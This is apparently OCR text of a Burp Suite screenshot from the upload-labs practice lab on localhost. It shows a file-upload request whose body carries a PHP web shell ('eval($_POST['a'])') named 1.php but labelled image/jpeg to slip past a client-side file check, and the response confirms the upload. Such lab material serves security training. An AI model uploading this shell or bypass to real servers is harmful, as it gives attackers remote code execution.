 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://localhost
中
Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------278392399422264421166471​62758
8 Content-Length: 380
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/upload-labs/Pass-01/index.php?action=show_code
12 Cookie: pass=01
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------27839239942226442116647162758
20 Content-Disposition: form-data; name="upload_file"; filename="1.php"
21 Content-Type: image/jpeg
22
23 <?php
24 echo(123);
25 eval($_POST['a']);
26 ?>
27 -----------------------------27839239942226442116647162758
28 Content-Disposition: form-data; name="submit"
29
30 涓婁紶
31 -----------------------------27839239942226442116647162758--
32
Search...
0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
</code>
到服务器。
</p>
72 </li>
73 <li>
74 <h3>
上传区
</h3>
75 <form enctype="multipart/form-data" method="post" onsubmit="return chec
76 <p>
请选择要上传的图片：<p>
77 <input class="input_file" type="file" name="upload_file"/>
78 <input class="button" type="submit" name="submit" value="上传"/>
79 </form>
80 <div id="msg">
81 </div>
82 <div id="img">
83 <img src="../upload/1.php" width="250px" />
</div>
84 </li>
85 <li id="show_code">
86 <h3>
代码
</h3>
87 <pre>
88 <code class="line-numbers language-javascript">
function checkFile() {
89 var file = document.getElementsByName('upload_file')[0].value;
90 if (file == null || file == "") {
91 alert("请选择要上传的文件!");
92 return false;
93 }
94 //定义允许上传的文件类型
Search...
0 matches
Done
5,297 bytes | 3 millis